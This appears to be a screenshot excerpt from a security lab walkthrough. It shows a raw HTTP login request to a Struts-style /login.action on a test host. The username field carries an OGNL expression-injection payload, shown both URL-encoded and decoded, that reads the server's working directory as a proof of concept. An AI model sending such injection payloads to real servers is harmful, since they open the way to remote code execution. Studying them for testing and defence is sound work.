 1 POST /login.action HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://test.farmsec.com:8080
0 Connection: close
1 Referer: http://test.farmsec.com:8080/login.action
2 Cookie: JSESSIONID=69D70C5B34088F1B02F0664EDC78EFDD
3 Upgrade-Insecure-Requests: 1
4
5 username=farmsec%25%7B%22tomcatBinDir%7B%22%2B%40java.lang.System%40getProperty%28%22user.dir%22%29%2B%22%7D%22%7D&password=farmsec
farmsec%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}
Press 'F2' for focus